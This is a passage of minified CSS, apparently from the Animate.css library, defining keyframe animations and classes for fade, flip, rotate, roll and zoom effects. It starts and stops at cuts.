fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUp{from{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}@keyframes flip{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,-360deg);transform:perspective(400px) rotate3d(0,1,0,-360deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-190deg);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}50%{-webkit-transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);transform:perspective(400px) translate3d(0,0,150px) rotate3d(0,1,0,-170deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px) scale3d(.95,.95,.95);transform:perspective(400px) scale3d(.95,.95,.95);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}to{-webkit-transform:perspective(400px);transform:perspective(400px);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}}.animated.flip{-webkit-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{from{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInX{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{from{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}@keyframes flipOutX{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}@keyframes flipOutY{from{-webkit-transform:perspective(400px);transform:perspective(400px)}30%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-15deg);transform:perspective(400px) rotate3d(0,1,0,-15deg);opacity:1}to{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}@keyframes lightSpeedIn{from{-webkit-transform:translate3d(100%,0,0) skewX(-30deg);transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{-webkit-transform:skewX(20deg);transform:skewX(20deg);opacity:1}80%{-webkit-transform:skewX(-5deg);transform:skewX(-5deg);opacity:1}to{-webkit-transform:none;transform:none;opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}@keyframes lightSpeedOut{from{opacity:1}to{-webkit-transform:translate3d(100%,0,0) skewX(30deg);transform:translate3d(100%,0,0) skewX(30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateIn{from{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,-200deg);transform:rotate3d(0,0,1,-200deg);opacity:0}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:none;transform:none;opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}@keyframes rotateInUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-90deg);transform:rotate3d(0,0,1,-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:none;transform:none;opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}@keyframes rotateOut{from{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate3d(0,0,1,200deg);transform:rotate3d(0,0,1,200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes 